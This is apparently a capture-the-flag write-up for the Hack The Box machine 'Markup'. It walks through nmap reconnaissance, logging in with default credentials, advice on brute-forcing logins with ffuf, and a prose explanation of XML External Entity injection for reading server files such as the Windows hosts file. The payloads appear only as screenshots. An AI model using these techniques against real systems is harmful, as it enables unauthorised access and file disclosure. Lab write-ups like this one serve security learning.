Markup
![]()
Reconnaissance
Name: markup.htb
Starting with the default Nmap scan we see three services running: an SSH server, an Apache server both on port 80 as HTTP and on port 443 as HTTPS.
nmap -sC -sV -Pn markup.htb

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
|   3072 9f:a0:f7:8c:c6:e2:a4:bd:71:87:68:82:3e:5d:b7:9f (RSA)
|   256 90:7d:96:a9:6e:9e:4d:40:94:e7:bb:55:eb:b3:0b:97 (ECDSA)
|_  256 f9:10:eb:76:d4:6d:4f:3e:17:f3:93:d6:0b:8c:4b:81 (ED25519)
80/tcp  open  http     Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
|_http-title: MegaShopping
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
443/tcp open  ssl/http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after:  2019-11-08T23:48:47
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-title: MegaShopping
Lets visit the website first. We are presented with a login page.
 After a bit of trying the combination

 admin:password allowed me to login.
How to Bruteforce a login page?
If you encounter a situation like this and the password isn’t ass obvious as in this example, I would recommend checking out Ffuf. Simply copy the HTTP Request and let Ffuf bruteforce the login and password.

The only page that is interesting is the Order page since you can submit your order. All the other pages either didn’t work or were simple static HTML pages.
 After inspecting the HTTP Request our browser sends in the Burpsuite Proxy I sent it to the Burpsuite Repeater and discovered that the data is transmitted as XML.
 Since the Box had the XXE aka “XML External Entity” tag it was simple to figure what vulnerability is supposed to be exploited. After googling I found this on Portswigger and this on Hacktricks. Hacktricks goes a bit more indepth on the explanation how it works and does so quite well.
Basically XML allows you to describe the Document you are sending with the Document Type Definition or DTD. Inside the DTD you can create so called entities. An entity is basically representing data inside an XML document (a bit like a variable). We can send a DTD which loads an entity we define, for example local files on the server. It is a bit easier to understand when you see it.
 As you can see I added a DTD and inside of that I created an entity which I called
 xxe with the value "Hi whtas up". Then in the document body inside the <item> tag I called the created entity with &xxe. On the right you can see the rendered output and you payload displayed right there. Now lets try creating an entity with the content being a file on the server.
How do you find all that?
Basically in this case I just followed the Hacktricks guide mentioned earlier but besides that try to understand why it should work and why it doesn’t work and try to find a way to circumvent what isn’t working.

On Hacktricks they suggest this file path C:\windows\system32\drivers\etc\hosts to display the hosts file. To do that we need to add SYSTEM behind the entity name and include the file path as the content for the entity.
